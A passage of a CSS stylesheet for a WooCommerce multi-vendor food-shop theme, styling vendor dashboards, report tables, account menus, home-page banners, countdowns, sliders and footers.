  margin-top: 10px;
}
.wc-item-meta .wc-item-meta-label {
  font-weight: 400;
}
.order_item .product-name > a {
  font-weight: 700;
}
.wcv_vendorslist {
  padding: 0px;
  margin-bottom: 0px;
}
.wcv_vendorslist .vendor_list {
  margin-right: 30px!important;
}
.wcv_vendorslist .vendor_list .button {
  padding: 10px 20px;
  color: #fff;
  border: none;
  margin: 0px;
  background: #9CC914;
  border-radius: 0px;
  height: auto;
  font-weight: 400;
  text-transform: capitalize;
  line-height: initial;
  display: block;
}
.wcv_vendorslist .vendor_list .button:hover {
  background: #ffcc00;
}
input[name="apply_for_vendor_submit"] {
  padding: 10px 20px;
  color: #fff;
  border: none;
  margin: 0px;
  background: #9CC914;
  border-radius: 0px;
  height: auto;
  font-weight: 400;
  text-transform: capitalize;
  line-height: initial;
  display: block;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
input[name="apply_for_vendor_submit"]:hover {
  background: #ffcc00;
}
.product-info .wcvendors_sold_by_in_loop,
.product-ifo .wcvendors_sold_by_in_loop {
  display: block;
  margin-bottom: 7px;
}
.item-product.item-deal-product2 .product-info .wcvendors_sold_by_in_loop {
  margin-top: -10px;
  margin-bottom: 15px;
}
.item-product-type.table .product-info .wcvendors_sold_by_in_loop {
  margin-top: -10px;
  margin-bottom: 15px;
}
input[name="apply_for_vendor"] {
  margin: 0px;
  vertical-align: middle;
}
label[for="apply_for_vendor"] {
  display: inline-block;
  vertical-align: middle;
  font-weight: 400;
}
.dashboard-links {
  margin-bottom: 30px;
}
.dashboard-links a {
  margin: 0px 1px;
  display: inline-block;
}
.dashboard-links a i {
  margin-right: 5px;
}
.dashboard-reports .title-sales-report {
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #ccc;
}
.dashboard-reports form {
  margin-bottom: 20px;
}
.dashboard-reports form input {
  height: 38px;
  padding: 5px 10px;
  margin-right: 20px;
}
.dashboard-reports form input.btn {
  display: inline-block;
  line-height: 36px;
  text-align: center;
  position: relative;
  vertical-align: top;
  width: auto;
  padding: 0 20px;
  color: #fff;
  border: none;
  border-radius: 20px;
  background: #66cc33;
  font-weight: 400;
  text-transform: capitalize;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.dashboard-reports form input.btn:hover {
  background: #ffcc00;
}
.dashboard-reports table.shop_table,
.vendor-dashboard-settings table.shop_table,
.vendor-order-order-css table.shop_table {
  padding: 0;
  border-collapse: collapse;
}
.dashboard-reports table.shop_table,
.vendor-dashboard-settings table.shop_table,
.vendor-order-order-css table.shop_table {
  border: 1px solid #e5e5e5;
  border-collapse: collapse;
  border-radius: 0;
  margin: 0 0 50px;
  text-align: left;
  width: 100%;
}
.dashboard-reports table.shop_table input,
.vendor-dashboard-settings table.shop_table input,
.vendor-order-order-css table.shop_table input {
  padding: 3px 10px;
  border: 1px solid #e5e5e5;
}
.dashboard-reports table.shop_table thead,
.vendor-dashboard-settings table.shop_table thead,
.vendor-order-order-css table.shop_table thead {
  background: #f4f4f4 none repeat scroll 0 0;
  font-weight: 700;
  position: relative;
  text-transform: uppercase;
}
.dashboard-reports table.shop_table thead th,
.vendor-dashboard-settings table.shop_table thead th,
.vendor-order-order-css table.shop_table thead th {
  padding: 15px 20px;
}
.dashboard-reports table.shop_table td,
.vendor-dashboard-settings table.shop_table td,
.vendor-order-order-css table.shop_table td {
  border-top: 1px solid #e5e5e5;
  padding: 15px 20px;
  vertical-align: middle;
}
.dashboard-reports table.shop_table,
.vendor-dashboard-settings table.shop_table,
.vendor-order-order-css table.shop_table,
.dashboard-reports table.shop_table th,
.vendor-dashboard-settings table.shop_table th,
.vendor-order-order-css table.shop_table th,
.dashboard-reports table.shop_table td,
.vendor-dashboard-settings table.shop_table td,
.vendor-order-order-css table.shop_table td {
  border: 1px solid #e5e5e5 !important;
  color: #555;
  margin: 0;
  padding: 10px 15px !important;
}
.dashboard-reports table.shop_table tfoot th,
.vendor-dashboard-settings table.shop_table tfoot th,
.vendor-order-order-css table.shop_table tfoot th {
  text-transform: uppercase;
}
table.table-vendor-sales-report {
  border: 1px solid #e5e5e5;
  border-collapse: collapse;
  border-radius: 0;
  text-align: left;
  width: 100%;
  color: #555;
  margin: 0;
  padding: 15px 20px;
}
table.table-vendor-sales-report thead {
  background: #f4f4f4 none repeat scroll 0 0;
  font-weight: 700;
  position: relative;
  text-transform: uppercase;
}
table.table-vendor-sales-report thead th {
  padding: 15px 20px;
}
table.table-vendor-sales-report td {
  border-top: 1px solid #e5e5e5;
  padding: 15px 20px;
  vertical-align: middle;
}
table.table-vendor-sales-report th,
table.table-vendor-sales-report td {
  border: 1px solid #e5e5e5 !important;
  color: #555;
  margin: 0;
  padding: 10px 15px !important;
}
table.table-vendor-sales-report tfoot th {
  text-transform: uppercase;
}
.title-sales-orders {
  margin-bottom: 20px;
  margin-top: 30px;
}
.vendor-dashboard-settings {
  margin: 30px 0px;
}
.vendor-dashboard-settings > h2 {
  margin-bottom: 30px;
  padding-bottom: 10px;
  border-bottom: 1px solid #ccc;
}
.vendor-dashboard-settings .title-bank-detail {
  margin-bottom: 20px;
}
.vendor-dashboard-settings table.shop_table p {
  margin-bottom: 0px;
}
.vendor-dashboard-settings table.shop_table p label {
  min-width: 140px;
  font-weight: 400;
}
.vendor-dashboard-settings .pv_paypal_container {
  margin-bottom: 30px;
}
.vendor-dashboard-settings .pv_paypal_container input[name="pv_paypal"] {
  margin-top: 10px;
  padding: 3px 10px;
  border: 1px solid #e5e5e5;
}
.vendor-dashboard-settings .pv_paypal_container b {
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 15px;
  display: inline-block;
}
.vendor-dashboard-settings .pv_shop_name_container,
.vendor-dashboard-settings #pv_seller_info_container,
.vendor-dashboard-settings #pv_shop_description_container {
  margin-top: 30px;
}
.vendor-dashboard-settings .pv_shop_name_container b,
.vendor-dashboard-settings #pv_seller_info_container b,
.vendor-dashboard-settings #pv_shop_description_container b {
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 15px;
  display: inline-block;
}
.vendor-dashboard-settings .pv_shop_name_container input[type="text"],
.vendor-dashboard-settings #pv_seller_info_container input[type="text"],
.vendor-dashboard-settings #pv_shop_description_container input[type="text"] {
  padding: 3px 10px;
  border: 1px solid #e5e5e5;
  margin-top: 10px;
}
.vendor-dashboard-settings form input[type="submit"] {
  background: #66cc33;
  color: #fff;
  display: inline-block;
  padding: 10px 20px;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  border-radius: 20px;
}
.vendor-dashboard-settings form input[type="submit"]:hover {
  background: #ffcc00;
  color: #fff;
}
.vendor-order-order-css {
  margin: 30px 0px;
}
.vendor-order-order-css ul.wc-item-meta {
  list-style: none;
}
.vendor-order-order-css ul.wc-item-meta li p {
  display: inline-block;
}
.vendor-order-order-css .btn[name="submit_comment"] {
  display: inline-block;
  background: #9CC914;
  color: #fff;
  border-radius: 0px;
  width: auto;
  margin-top: 15px;
  margin-bottom: 10px;
  padding: 10px 20px;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.vendor-order-order-css .btn[name="submit_comment"]:hover {
  background: #ffcc00;
}
.vendor-order-order-css .title-order-order {
  margin-bottom: 20px;
}
form[name="export_orders"] input[type="submit"] {
  display: inline-block;
  background: #9CC914;
  color: #fff;
  border-radius: 20px;
  width: auto;
  margin-bottom: 10px;
  padding: 10px 20px;
  border: none;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
form[name="export_orders"] input[type="submit"]:hover {
  background: #ffcc00;
}
.dashboard-links .button {
  margin: 0px;
  padding: 10px 20px;
  cursor: pointer;
  background: #9CC914;
  text-decoration: none;
  color: #fff;
  border: none;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  border-radius: 20px;
}
.dashboard-links .button:hover {
  background: #ffcc00;
}
.info-account .dropdown-list {
  z-index: 99991;
  width: 220px;
  padding: 10px 15px;
}
.info-account .dropdown-list li {
  margin: 0px;
  padding: 5px 0px;
}
.info-account .dropdown-list li:after {
  display: none;
}
.info-account .dropdown-list li a {
  background: transparent;
  height: auto;
  line-height: normal;
  padding: 0px;
  color: #555;
}
.info-account .dropdown-list li a:hover {
  background: transparent;
  color: #66cc33;
}
.info-account .dropdown-list li a i {
  color: #66cc33;
  min-width: 15px;
  margin-right: 10px;
}
.info-account .login-account-icon,
.info-account .logout-account-icon {
  margin-right: 5px;
}
.info-account label {
  color: #555;
  font-weight: 400;
}
.account-manager.color-white-link label {
  color: #fff;
}
.account-manager.color-white-link > ul > li > a {
  color: #fff;
}
.account-manager.color-white-link > ul > li > a:hover {
  color: #ffcc00;
}
.account-manager.color-white-link > ul > li > a:hover .color {
  color: #ffcc00;
}
.account-manager.color-white-link > ul > li > a .color {
  color: #fff;
}
.account-manager.color-white-link > ul > li.dropdown-box > .color {
  color: #fff;
}
.account-manager.color-white-link2 label {
  color: #fff;
}
.account-manager.color-white-link2 > ul > li > a {
  color: #fff;
}
.account-manager.color-white-link2 > ul > li > a:hover {
  color: #66cc33;
}
.account-manager.color-white-link2 > ul > li > a:hover .color {
  color: #66cc33;
}
.account-manager.color-white-link2 > ul > li > a .color {
  color: #fff;
}
.account-manager.color-white-link2 > ul > li.dropdown-box > .color {
  color: #fff;
}
.account-manager.smoke-link-color label {
  color: #ccc;
}
.account-manager.smoke-link-color > ul > li > a {
  color: #ccc;
}
.account-manager.smoke-link-color > ul > li > a:hover {
  color: #ffcc00;
}
.account-manager.smoke-link-color > ul > li > a:hover .color {
  color: #ffcc00;
}
.account-manager.smoke-link-color > ul > li > a .color {
  color: #ccc;
}
.account-manager.smoke-link-color > ul > li.dropdown-box > .color {
  color: #ccc;
}
.menu-home12 .mega-menu-ul {
  left: -200px;
}
.menu-home12.fixed-ontop .mega-menu-ul {
  left: 15px;
}
.woocommerce #reviews #comments ol.commentlist li {
  display: inline-block;
}
.top-header-link {
  margin: 0 -17px;
}
.top-header-link li a {
  display: block;
  height: 40px;
  line-height: 40px;
  margin: 0 17px;
}
.top-header-link li a:hover {
  color: #ffcc00;
}
.top-header15 .info-account li::after,
.top-header15 .currency-language > li:first-child::after {
  display: none;
}
.top-header15 .currency-language .language-current,
.top-header15 .currency-language .currency-current {
  color: #fff;
}
.top-header15 .currency-language {
  margin: 0 -17px;
  margin-right: 17px;
}
.top-header15 .info-account {
  margin: 0 -17px;
}
.top-header15 .info-account > ul > li,
.top-header15 .currency-language > li {
  margin: 0 17px;
}
.logo-search-home15 {
  padding: 35px 0 15px;
}
.logo-search-home15 .search-form2 {
  margin-right: 0px;
}
.logo-search-home15 .logo3 {
  margin-top: -4px;
}
.logo-search-home15 .item-hotline {
  margin-top: 12px;
}
.logo-search-home15 .item-hotline i {
  margin-right: 15px;
}
.nav-header15 {
  padding-bottom: 25px;
}
.nav-header15 .nav-header {
  padding: 0px;
}
.banner-slider15 .banner-info h3 {
  display: inline-block;
  margin-top: 20px;
  margin-bottom: 30px;
  padding: 5px 10px 5px 10px;
}
.banner-slider15 .banner-info .shop-button-1 {
  background: #fff;
  text-transform: uppercase;
  color: #555;
}
.banner-slider15 .banner-info .shop-button-1::after {
  background: #FFCC00;
  top: 5px;
}
.banner-slider15 .banner-info .shop-button-1:hover {
  background: #FFCC00;
}
.banner-slider15 .banner-info .shop-button-2 {
  background: #fff;
  text-transform: uppercase;
  color: #555;
}
.banner-slider15 .banner-info .shop-button-2::after {
  background: #66cc33;
  top: 5px;
}
.banner-slider15 .banner-info .shop-button-2:hover {
  background: #66cc33;
}
.banner-advs {
  position: relative;
}
.item-advs15 {
  padding: 25px 0px 32px;
}
.item-advs15 h3 {
  margin: 15px 0;
}
.list-advs15 .col-sm-4 {
  border-right: 1px solid #FFCC00;
}
.list-advs15 .col-sm-4:last-child {
  border-right: none;
}
.title-box-home15.wpb_text_column {
  margin-bottom: 63px;
}
.title-box-home15.wpb_text_column p {
  margin-bottom: 0px;
}
.title-box-home15.wpb_text_column .title-box {
  margin-top: 5px;
  margin-bottom: 20px;
  font-weight: 600;
}
.upcoming-box {
  text-align: center;
  position: relative;
}
.upcoming-box .title-box {
  position: absolute;
  top: -78px;
  right: 0;
  left: 0;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.upcoming-box .title-box h3 a {
  min-width: 290px;
  height: 78px;
  line-height: 78px;
  display: inline-block;
  background: #ffcb00;
}
.upcoming-box .title-box h3 a:hover {
  background: #66cc33;
  color: #fff;
}
.upcoming-box .desc {
  height: 50px;
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  padding: 0 50px;
  color: #fff;
  opacity: 0;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.upcoming-box .readmore {
  position: absolute;
  left: 0;
  right: 0;
  bottom: -40px;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.upcoming-box .shop-button-1 {
  background: #fff;
  text-transform: uppercase;
  color: #555;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.upcoming-box .shop-button-1.style2::after {
  background: #FFCC00;
  top: 5px;
}
.upcoming-box .shop-button-1.style2:hover {
  color: #fff;
  background: #FFCC00;
}
.upcoming-box:hover .title-box {
  top: 0;
}
.upcoming-box:hover .desc {
  opacity: 1;
}
.upcoming-box:hover .readmore {
  bottom: 5px;
}
.shop-button-1 {
  background: #fff;
  text-transform: uppercase;
  color: #555;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.shop-button-2 {
  background: #fff;
  text-transform: uppercase;
  color: #555;
}
.shop-button-2.style2.btn-arrow::after {
  background: #66cc33;
  top: 5px;
}
.shop-button-2:hover {
  color: #fff;
  background: #66cc33;
}
.banner-slider-upcoming-box {
  margin: 0px -15px;
  margin-bottom: 65px;
}
.banner-slider-upcoming-box .upcoming-box {
  margin: 0px 15px;
}
.banner-slider15 .owl-theme .owl-controls .owl-buttons div,
.banner-slider-upcoming-box .owl-theme .owl-controls .owl-buttons div {
  /* border-radius: 0px;*/
}
.upto-box {
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-position: center center;
  padding: 65px 0 90px;
}
.countdown-box-style2 .time_circles > div {
  width: 100px!important;
  height: 100px!important;
  border-radius: 50%;
  display: inline-block;
  color: #fff;
  margin: 0 15px;
  padding: 0px;
}
.countdown-box-style2 .time_circles > div span {
  float: left;
  width: 100%;
}
.countdown-box-style2 .time_circles > div span.number {
  font-size: 40px;
  font-family: 'Fredericka the Great', cursive;
  margin-top: 18px;
}
.countdown-box-style2 .time_circles > div span.text {
  text-transform: uppercase;
  font-size: 10px;
  margin-top: -8px;
}
.countdown-box-style2 .time_circles .textDiv_Hours,
.countdown-box-style2 .time_circles .textDiv_Days {
  background-image: url(../images/clock-1.png);
}
.countdown-box-style2 .time_circles .textDiv_Minutes {
  background-image: url(../images/clock-2.png);
}
.countdown-box-style2 .time_circles .textDiv_Seconds {
  background-image: url(../images/clock-3.png);
}
.countdown-box-style2 .days-countdown .time_circles > div .text {
  color: #fff;
  padding: 0px;
}
.countdown-box-style2 .days-countdown .time_circles > div .text::before {
  display: none;
}
.hidden-day.countdown-box-style2 .textDiv_Days {
  display: none;
}
.item-product15 {
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
  padding: 8px;
  background: #fff;
  position: relative;
}
.item-product15 .product-info {
  background: rgba(102, 204, 51, 0.8);
  position: absolute;
  bottom: 8px;
  left: 0px;
  right: 0px;
  margin: 0px 8px;
  padding: 20px 15px 10px;
}
.item-product15 .product-info h3 {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  float: left;
  width: 70%;
}
.item-product15 .product-info h3 a:hover {
  color: #FFCC00;
}
.item-product15 .product-info .product-price {
  float: right;
}
.product-coundown15 {
  width: 660px;
  margin: auto;
  margin-top: 15px;
}
.product-coundown15 .item-product15 {
  margin: 10px;
}
.product-coundown15 .owl-theme .owl-controls .owl-buttons div {
  border: none;
  background: #66cc33;
  color: #fff;
}
.comment-box15 {
  text-align: center;
  padding: 75px 0;
}
.comment-box15 .owl-theme .owl-controls .owl-pagination {
  margin-top: 85px;
}
.comment-box15 .owl-theme .owl-controls .owl-page span {
  background: #fff;
  position: relative;
}
.comment-box15 .owl-theme .owl-controls .owl-page span:after {
  position: absolute;
  top: 0;
  left: -3px;
  bottom: 0;
  right: 0;
  content: "";
  border-radius: 50%;
  margin: auto;
  opacity: 0;
  width: 16px;
  height: 16px;
  border: 1px solid #fff;
  background: 0 0;
}
.comment-box15 .owl-theme .owl-controls .owl-page.active span:after {
  opacity: 1;
}
.comment-box15 a.white:hover {
  color: #ffcc00;
}
.comment-box15 .item-comment .desc {
  max-width: 750px;
  margin: auto auto 20px auto;
}
.client-16 .description {
  max-width: 750px;
  margin: auto auto 20px auto;
}
.item-comment i.fa-quote-left {
  margin-right: 20px;
  font-size: 20px;
}
.item-comment i.fa-quote-right {
  margin-left: 20px;
  font-size: 20px;
}
.item-comment .desc {
  margin-bottom: 20px;
}
.breakfast-product15 .item-product-grid {
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1);
  background: #fff;
  border: 1px solid transparent;
}
.breakfast-product15 .item-product-grid:hover {
  border: 1px solid #66cc33;
  box-shadow: none;
}
.breakfast-product15 {
  margin-top: -10px;
}
.breakfast-product15 .group-navi .owl-buttons {
  position: static;
}
.breakfast-product15 .owl-theme .owl-controls .owl-buttons div {
  background: #66cc33;
  color: #fff;
  border: none;
}
.breakfast-product15 .owl-carousel .owl-wrapper-outer {
  padding: 10px 0px;
}
.meals-box {
  background-attachment: fixed;
  background-position: center;
  background-repeat: no-repeat;
  padding: 92px 0 95px;
}
.meals-box .border-box {
  width: 70%;
  padding-left: 15px;
}
.meals-box .border-box span {
  visibility: hidden;
}
.meals-box .border-box li {
  border-bottom: 3px solid #fff;
  max-width: 590px;
  position: relative;
  margin: 33px 0 125px;
}
.meals-box .border-box li:after {
  position: absolute;
  width: 20px;
  height: 20px;
  content: "";
  background: #fff;
  border-radius: 50%;
  right: -20px;
  top: 11px;
}
.meals-box .title {
  text-align: center;
  margin-bottom: 60px;
}
.meals-info li {
  margin-bottom: 60px;
  position: relative;
  max-width: 960px;
}
.meals-info li .meals-content {
  width: 30%;
}
.meals-info li:after,
.meals-info li:before {
  position: absolute;
  content: "";
}
.meals-info li:before {
  width: 590px;
  border-bottom: 3px solid #fff;
  right: 0;
  bottom: 30px;
}
.meals-info li:after {
  width: 20px;
  height: 20px;
  background: #fff;
  border-radius: 50%;
  right: -20px;
  bottom: 22px;
}
.meals-content h3 {
  margin-bottom: 17px;
}
.item-post15 {
  overflow: hidden;
  position: relative;
  border: 1px solid transparent;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  margin: 0 15px;
}
.item-post15 .category-blog8 a {
  color: #999;
}
.item-post15 .category-blog8 a:hover {
  color: #66cc33;
}
.item-post15 .post-thumb {
  position: relative;
}
.item-post15:hover .comment {
  opacity: 1;
  right: 0;
  color: #66cc33;
}
.item-post15:hover .quickview-link {
  opacity: 1;
  transform: scale(1);
}
.item-post15 .post-info {
  padding: 20px;
}
.item-post15 .post-info > h3 a {
  display: inline-block;
  margin: 10px 0 43px;
}
.item-post15 .ava {
  width: 36px;
}
.item-post15 .ava img {
  border-radius: 100%;
}
.item-post15 .info {
  padding-left: 15px;
}
.item-post15 .comment {
  position: absolute;
  white-space: nowrap;
  right: -80px;
  opacity: 0;
}
.item-post15 .quickview-link {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #fff;
  border-radius: 50%;
  z-index: 9999;
  margin: auto;
  opacity: 0;
  text-align: center;
  transform: scale(0);
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  background: #66cc33;
}
.item-post15:hover .quickview-link {
  opacity: 1;
  transform: scale(1);
}
.item-post15 .post-by {
  position: relative;
}
.item-post15 .comment i {
  font-size: 24px;
}
.blog-slider15 .title-post {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.blog-slider15 .owl-wrapper-outer {
  padding-bottom: 10px;
  margin-bottom: -10px;
}
.item-post15:hover {
  box-shadow: none;
  border-color: #66cc33;
}
.blog-slider15 .owl-theme .owl-controls .owl-buttons div {
  background: #66cc33;
  color: #fff;
  border: none;
}
.top-footer-15 .title {
  margin: 30px 22px 0 0;
}
.top-footer-15 .title h3 {
  padding: 11px 20px;
  margin-bottom: 4px;
  background: #66cc33;
  display: table;
}
.mb-social-style3 li a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: inline-block;
  margin: 0 4px;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  border: 1px solid #66cc33;
  color: #66cc33;
  border-radius: 100%;
}
.mb-social-style3 li a:hover {
  background: #66cc33;
  color: #fff;
}
.top-footer-15 .mb-social-style3 {
  margin-top: 30px;
}
.top-footer-15 {
  padding: 30px 0 40px;
}
.top-footer-15 .title-social h3 {
  padding: 11px 20px;
  margin-bottom: 4px;
  display: inline-block;
  background: #66cc33;
}
.mailchimp-style3 .email-form2 input[type="email"] {
  padding: 0 15px 0 15px;
}
.mailchimp-style3 .icon-mailchimp {
  position: relative;
  padding-left: 40px;
}
.mailchimp-style3 .icon-mailchimp i {
  font-size: 30px;
  position: absolute;
  left: 0;
}
.mailchimp-15 .title-desc {
  color: #fff;
}
.footer-15 {
  background-attachment: fixed;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding: 50px 0 30px;
  background-size: cover;
}
.footer-15 .payment-box ul {
  margin: 0 -6px;
  margin-top: 20px;
}
.footer-15 .payment-box ul li {
  margin: 0 6px;
}
.footer-box15 .menu-footer-box li:before {
  position: absolute;
  content: "";
  width: 9px;
  height: 9px;
  border-radius: 50%;
  left: 0;
  top: 5px;
}
.footer-box15 .menu-footer-box li {
  margin-bottom: 7px;
  position: relative;
  padding: 0 20px;
}
.footer-box15 .menu-footer-box li a {
  color: #ccc;
}
.footer-box15 .menu-footer-box li a:hover {
  color: #66cc33;
}
.footer-box15 .menu-footer-box li:before {
  border: 2px solid #66cc33;
}
.footer-box15 .title-link {
  border-bottom: 3px solid rgba(255, 255, 255, 0.2);
  margin-bottom: 25px;
}
.footer-box15 .title-link span {
  border-bottom: 2px solid #66cc33;
}
.footer-box15 .title-link span {
  padding-bottom: 17px;
  display: inline-block;
  margin-bottom: -2px;
}
.list-footer-box15 {
  margin-top: 50px;
}
.intagram15 .title-link {
  border-bottom: 3px solid rgba(255, 255, 255, 0.2);
  margin-bottom: 25px;
}
.intagram15 .title-link span {
  border-bottom: 2px solid #66cc33;
}
.intagram15 .title-link span {
  padding-bottom: 17px;
  display: inline-block;
  margin-bottom: -2px;
}
.intagram15 .list-instagram a {
  width: 57px;
}
.contact-info-footer {
  color: #ccc;
  position: relative;
  padding: 0 0 8px 30px;
}
.contact-info-footer i {
  font-size: 18px;
  position: absolute;
  left: 0;
}
.contact-info-footer a {
  color: #ccc;
}
.bottom-footer15 {
  padding: 30px 0 0;
  margin-top: 25px;
  border-top: 2px solid rgba(255, 255, 255, 0.2);
}
.banner-slider16 {
  margin-top: -133px;
}
.menu-header-16 {
  z-index: 10;
}
.menu-header-16 .search-form.search-form3::after,
.menu-header-16 .mini-cart-icon {
  color: #66cc33;
}
.menu-header-16 .mini-cart-number {
  background: #ffcc00;
}
.menu-header-16 > div {
  z-index: 1;
}
.menu-header-16 .element-menu-style3 {
  padding: 45px 0 35px;
  background: rgba(255, 255, 255, 0.8);
}
.menu-header-16 .element-menu-style3 > .container {
  padding: 0px 15px;
}
.menu-header-16 .search-form.search-form3::after {
  background: transparent;
}
.top-header15 {
  z-index: 1;
}
.box-client16 .owl-theme .owl-controls .owl-page.active span {
  background: #66cc33;
}
.top-header16 {
  z-index: 11;
}
.title1-home16 {
  text-align: center;
  margin-top: 80px;
}
.title1-home16 h2 {
  margin-bottom: 27px;
  margin-top: 0px;
}
.banner1-home16 {
  margin-bottom: 50px;
  background: #f5f5f5;
  display: table;
  width: 100%;
}
.banner1-home16 > div {
  display: table-cell;
  vertical-align: top;
}
.banner1-home16 .adv-thumb-link {
  width: 100%;
}
.banner1-home16 .banner-info-about {
  width: 55%;
  padding: 115px 50px 0;
}
.banner1-home16 .banner-info-about .title {
  margin: 0px;
  font-size: 24px;
  font-weight: 600;
}
.banner1-home16 .banner-info-about .description {
  margin-top: 27px;
  margin-bottom: 35px;
}
.banner1-home16 .banner-info-about .button-style16-2 {
  margin-right: 10px;
}
.banner2-home16 {
  margin-bottom: 50px;
  background: #f5f5f5;
  display: table;
  width: 100%;
}
.banner2-home16 > div {
  display: table-cell;
  vertical-align: top;
}
.banner2-home16 .adv-thumb-link {
  width: 45%;
  float: right;
}
.banner2-home16 .banner-info-about {
  float: left;
  width: 55%;
  padding: 115px 50px 0;
}
.banner2-home16 .banner-info-about .title {
  margin: 0px;
  font-size: 24px;
  font-weight: 600;
}
.banner2-home16 .banner-info-about .description {
  margin-top: 27px;
  margin-bottom: 35px;
}
.banner2-home16 .banner-info-about .button-style16-2 {
  margin-right: 10px;
}
.menu-header-16 .element-menu-style3.fixed-ontop {
  padding: 15px 0px;
  background: #fff;
}
.button-style16-1 {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  text-transform: uppercase;
  border-radius: 20px;
  position: relative;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  padding: 0 20px 0 45px;
  background: #fff;
  color: #555;
  box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.05);
}
.button-style16-1:after {
  content: "\f3d6";
  font-family: "Ionicons";
  background: #FFCC00;
  top: 5px;
  position: absolute;
  left: 5px;
  height: 30px;
  line-height: 30px;
  width: 30px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
  margin: 0;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.button-style16-1:hover {
  background: #FFCC00;
  color: #fff;
}
.button-style16-2 {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  text-transform: uppercase;
  border-radius: 20px;
  position: relative;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
  padding: 0 20px 0 45px;
  background: #fff;
  color: #555;
  box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.05);
}
.button-style16-2:after {
  content: "\f3d6";
  font-family: "Ionicons";
  background: #66cc33;
  top: 5px;
  position: absolute;
  left: 5px;
  height: 30px;
  line-height: 30px;
  width: 30px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
  margin: 0;
  transition: all 0.5s ease-out 0s;
  -webkit-transition: all 0.5s ease-out 0s;
}
.button-style16-2:hover {
  background: #66cc33;
  color: #fff;
}
.box-client16 {
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding: 65px 0;
  background-size: cover;
}
.client-16 i.fa-quote-left {
  margin-right: 20px;
  font-size: 20px;
}
.client-16 i.fa-quote-right {
  margin-left: 20px;
  font-size: 20px;
}
.client-16 .name {
  margin-top: 27px;
}
.banner3-home16 {
  text-align: center;
  padding: 245px 0 255px;
  background-attachment: fixed;
  background-position: center center;
  background-repeat: no-repeat;
  margin-top: 60px;
}
.banner3-home16 .title60 {
  margin: 20px 0;
}
.header-logo-home17 {
  padding: 40px 0px 20px;
}
.header-logo-home17 .logo.logo1 a {
  top: 0px;
}
.banner-slider-17 {
  margin-bottom: 90px;
}
.banner-slider-17 .banner-info {
  padding: 0px 60px;
}
.banner-slider-17 h3 {
  margin-top: 16px;
  margin-bottom: 25px;
}
.about-home17 .number {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  margin-bottom: 19px;
}
.about-home17 .title {
  margin-bottom: 15px;
}
.about-home17 .desc {
  color: #555;
  margin: 0;
  line-height: 24px;
}
.banner-product-17 {
  width: 1000px;
  display: inline-block;
  background: #f9f9f9;
  position: relative;
  padding: 50px 115px 60px;
  margin: 130px 0 170px;
}
.banner-product-17 .adv-thumb-link {
  position: absolute;
  right: 115px;
  top: -57px;
}
.banner-product-17 .banner-info-about {
  text-align: left;
  width: 25%;
}
.banner-product-17 .new-item {
  position: absolute;
  top: 0;
  left: 0;
}
.banner-product-17 .banner-info-about .title {
  margin-top: 0px;
  margin-bottom: 8px;
  font-size: 60px;
}
.banner-product-17 .banner-info-about .price {
  margin: 20px 0 45px;
  display: inline-block;
}
.banner-product-17 .btn-arrow.dark:hover {
  color: #ffcc00;
  border-color: #ffcc00;
}
.btn-arrow.dark {
  color: #000;
  border: 2px solid #000;
  line-height: 38px;
}
.menu-food-box-17 {
  background-attachment: fixed;
  background-position: top center;
  background-repeat: no-repeat;
  padding: 115px 0 100px;
  text-align: center;
}
.menu-food-box-17 .name-food {
  color: #fff;
  max-width: 220px;
}
.menu-food-box-17 .list-content-style3 {
  display: inline-block;
  text-align: left;
}
.menu-food-box-17 .title-box {
  padding-bottom: 44px;
}
.menu-food-box-17 .btn-arrow {
  margin-top: 60px;
}
.list-content-style3 {
  position: relative;
  padding-left: 90px;
  margin-bottom: 25px;
}
.list-content-style3 .img_icon {
  position: absolute;
  left: 0;
}
.list-content-style3 .item-menu-info h3 {
  color: #ffcc00;
}
.list-content-style3 .item-menu-info .desc {
  font-size: 12px;
  color: #ccc;
  margin-bottom: 37px;
}
.list-content-style3 .item-menu-info .name-food {
